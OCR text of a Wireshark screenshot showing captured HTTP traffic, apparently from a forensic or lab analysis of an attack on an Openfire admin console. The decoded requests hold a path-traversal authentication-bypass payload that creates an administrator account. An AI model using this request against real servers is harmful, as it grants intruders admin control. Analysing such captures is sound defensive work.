 Openfire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Wireshark · Packet 9920 · Openfire.pcap
http contains "create
No. Time
9920 993.381314
9962 1003.6827
9987 1007.9576
email=&password=dc0b…
email=&password=ybd2…
email=&password=54hw…
Transmission Control Protocol, Src Port: 42660, Dst Port: 9090, Seq: 1, Ack: 1, Len: 653
Hypertext Transfer Protocol
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=yGWwGRL3IKMHPFX&username=3536rr&name=&email=&password=dc0b2y&passwordConfirm=dc0b2y&…
Request Method: GET
Request URI: /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=yGWwGRL3IKMHPFX&username=3536rr&name=&email=&password=dc0b2y&passwordCon…
Request URI Path: /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp
Request URI Query: csrf=yGWwGRL3IKMHPFX&username=3536rr&name=&email=&password=dc0b2y&passwordConfirm=dc0b2y&isadmin=on&create=%E5%88%9B%E5%BB%BA%…
Request URI Query Parameter: csrf=yGWwGRL3IKMHPFX
Request URI Query Parameter: username=3536rr
Request URI Query Parameter: name=
Request URI Query Parameter: email=
Request URI Query Parameter: password=dc0b2y
Request URI Query Parameter: passwordConfirm=dc0b2y
Request URI Query Parameter: isadmin=on
Request URI Query Parameter: create=%E5%88%9B%E5%BB%BA%E7%94%A8%E6%88%B7
Request Version: HTTP/1.1
Host: 192.168.18.155:9090\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Connection: close\r\n
0090 50 46 58 26 75 73 65 72 6e 61 6d 65 3d 33 35 33 PFX&user name=353
00a0 36 72 72 26 6e 61 6d 65 3d 26 65 6d 61 69 6c 3d 6rr&name =&email=
No.: 9920 · Time: 993.381314 · Source: 192.168.18.160 · Destination: 192.168.18.155 · Protocol: HTTP · Length: 71…ssword=dc0b2y&passwordConfirm=dc0b2y&isadmin=on&create=%E5%88%9B%E5%BB%BA%E7%94%A8%E6%88%B7 HTTP/1.1
Show packet bytes Layout: Vertical (Stacked)
Close Help
Frame 9920: 719
Ethernet II, Src
Internet Protoco
Transmission Cor
Hypertext Transf
00e0 6f 6e 26 63 72 65 61 74 65 3d 25 45 35 25 38 38 on&creat e=%E5%88
00f0 25 39 42 25 45 35 25 42 42 25 42 41 25 45 37 25 %9B%E5%B B%BA%E7%
0100 39 34 25 41 38 25 45 36 25 38 38 25 42 37 20 48 94%A8%E6 %88%B7 H
Openfire.pcap
Packets: 10394 · Displayed: 3 (0.0%)
Profile: Default